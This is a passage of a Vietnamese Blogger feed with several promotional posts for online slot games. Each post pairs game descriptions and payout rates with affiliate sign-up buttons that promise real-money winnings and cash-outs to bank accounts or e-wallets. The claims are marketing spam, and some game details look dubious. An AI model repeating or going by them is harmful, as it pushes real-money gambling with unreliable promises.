text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s500\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s16000\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi game slot online nổ hũ Caishen Wins có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có tỷ lệ trả thưởng cao, lên đến 96.92%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, Wilds on the Way, giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề may mắn và giàu có, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/845277660420506053\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen Wins .html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/845277660420506053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/845277660420506053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen Wins .html","title":"Game nổ hũ đổi thưởng kiếm tiền mặt thật uy tín nhanh chóng - Caishen Wins "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s72-c\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6329467016679065134"},"published":{"$t":"2024-02-23T06:10:00.000-08:00"},"updated":{"$t":"2024-02-23T06:30:16.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ khuyến mại đổi tiền thưởng rút tiền mặt ngay về tài khoản ngân hàng - Prosperity Fortune Tree"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Prosperity Fortune Tree là một trò chơi video slot có 6 cuộn, 4 hàng và 4,096 đường trả thưởng do PG Soft phát triển. Trò chơi có chủ đề về cây phú quý, biểu tượng của sự may mắn, giàu có và hạnh phúc trong văn hóa Á Đông\u003C\/h4\u003EĐể chơi game slot online Prosperity Fortune Tree, bạn cần đặt cược từ 0.20 đến 100 đơn vị tiền tệ trên mỗi vòng quay. Bạn có thể sử dụng nút tự động chơi để thiết lập số lần quay liên tục và giới hạn cược . Bạn cũng có thể điều chỉnh âm thanh, tốc độ quay và chế độ toàn màn hình trong menu cài đặt.\u003Cdiv\u003E\u003Cbr \/\u003ETrong trò chơi, bạn sẽ thấy các biểu tượng như bát vàng, đồng xu vàng, bánh chưng, bánh dày, hoa mai và các lá bài từ 9 đến A. Biểu tượng bát vàng là biểu tượng trả thưởng cao nhất, trả 2.5 lần cược nếu bạn có 6 biểu tượng trên một đường trả thưởng. Biểu tượng đồng xu vàng là biểu tượng hoang dã, có thể thay thế cho các biểu tượng khác ngoại trừ biểu tượng bonus.\u003Cbr \/\u003E\u003Cbr \/\u003EMỗi vòng quay sẽ có một hệ số nhân ngẫu nhiên, được hiển thị trên cây phú quý phía trên bộ cuộn. Hệ số nhân có thể từ 1x đến 5x. Nếu bạn có một vòng quay thắng, hệ số nhân sẽ tăng lên 1x. Nếu bạn có một vòng quay không thắng, hệ số nhân sẽ quay lại giá trị ban đầu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s500\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s16000\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENếu bạn có ít nhất 3 biểu tượng bonus (là biểu tượng bao lì xì) trên bất kỳ vị trí nào trên bộ cuộn, bạn sẽ kích hoạt tính năng bonus. Trong tính năng này, bạn sẽ được 3 vòng quay miễn phí với một bộ cuộn mới, chỉ có các biểu tượng hệ số nhân, bao lì xì và bao lì xì vàng. Các biểu tượng này sẽ cộng dồn giá trị của chúng và nhân với cược của bạn để trả thưởng. Nếu bạn có thêm biểu tượng bao lì xì hoặc bao lì xì vàng, bạn sẽ được thêm 1 vòng quay miễn phí. Biểu tượng bao lì xì vàng còn có thể nhân với hệ số nhân ngẫu nhiên từ 2x đến 10x.\u003Cbr \/\u003E\u003Cbr \/\u003ELý do nên chơi slot online Prosperity Fortune Tree là vì trò chơi có đồ họa đẹp mắt, âm thanh sống động và tính năng hấp dẫn. Trò chơi cũng có tỷ lệ trả thưởng cao, lên đến 96.71%, và giải thưởng tối đa là 20,000 lần cược. Ngoài ra, trò chơi còn mang đến cho bạn cảm giác may mắn và phú quý khi chơi, nhất là vào những dịp lễ tết truyền thống.\u003Cbr \/\u003E\u003Cbr \/\u003EHy vọng bạn sẽ thích trò chơi này và chúc bạn may mắn ! blush\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6329467016679065134\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-khuyen-mai-doi-tien-thuong-rut-tien-mat-prosperity-fortune-tree.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6329467016679065134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6329467016679065134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-khuyen-mai-doi-tien-thuong-rut-tien-mat-prosperity-fortune-tree.html","title":"Game nổ hũ khuyến mại đổi tiền thưởng rút tiền mặt ngay về tài khoản ngân hàng - Prosperity Fortune Tree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s72-c\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7883897918618780086"},"published":{"$t":"2024-02-23T01:52:00.000-08:00"},"updated":{"$t":"2024-02-23T01:52:42.560-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền ngay rút về momo, zalo, paypal - 81 Frutas Grandes HappyLuke"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E81 Frutas Grandes HappyLuke là một game slot online do Tom Horn Gaming tạo ra. Game này có chủ đề về trái cây và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 4 cột, 81 đường thắng và độ trả thưởng là 95.12%.\u003C\/b\u003E\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online 81 Frutas Grandes HappyLuke, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.5 và tối đa là 100 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng hoa quả là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng hoa quả xuất hiện trên cột, nó sẽ kích hoạt tính năng Wilds on the Wayhttps:\/\/casino.guru\/81-frutas-grandes-slot-play-free, khiến biểu tượng hoa quả biến thành biểu tượng hoang dã sau mỗi lần quay lại.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s500\/81%20Frutas%20Grandes%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s16000\/81%20Frutas%20Grandes%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online 81 Frutas Grandes HappyLuke là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh vui nhộn và chủ đề hấp dẫn về trái cây.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã biến đổi, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u0026gt;\u0026gt;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7883897918618780086\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ngay-rut-ve-momo-frutasgrandes.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7883897918618780086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7883897918618780086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ngay-rut-ve-momo-frutasgrandes.html","title":"Game nổ hũ đổi tiền ngay rút về momo, zalo, paypal - 81 Frutas Grandes HappyLuke"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s72-c\/81%20Frutas%20Grandes%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4435154187516516568"},"published":{"$t":"2024-02-23T01:37:00.000-08:00"},"updated":{"$t":"2024-02-23T01:37:00.529-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền mặt rút về atm - Big Win Cat"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EBig Win Cat là một game slot online do Play'n GO tạo ra. Game này có chủ đề về mèo may mắn của văn hóa Á Đông và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 3 cột, 5 đường thắng và độ trả thưởng là 96.15%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Big Win Cat, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.05 và tối đa là 100 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng mèo là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng.Nếu biểu tượng mèo xuất hiện trên cột, nó sẽ kích hoạt tính năng Respin of Luck, khiến biểu tượng mèo dính lại trên cột và quay lại cho đến khi có đường thắng mới nào được tạo ra.Ngoài ra, biểu tượng mèo cũng có thể kích hoạt tính năng Wheel of Multipliers, một bánh xe may mắn cho bạn cơ hội nhân đôi hoặc gấp nhiều lần phần thưởng của bạn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s500\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s16000\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online Big Win Cat là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh vui nhộn và chủ đề hấp dẫn về mèo may mắn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động thấp, nghĩa là bạn có thể thắng thường xuyên nhưng với các khoản tiền nhỏ. Điều này phù hợp với những người chơi muốn giải trí và không muốn rủi ro quá cao.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã dính và bánh xe nhân đôi, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003Cbr 